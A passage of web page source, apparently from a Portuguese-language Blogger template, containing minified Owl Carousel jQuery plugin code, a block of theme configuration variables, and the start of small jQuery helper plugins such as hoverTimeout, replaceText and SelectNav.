Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var 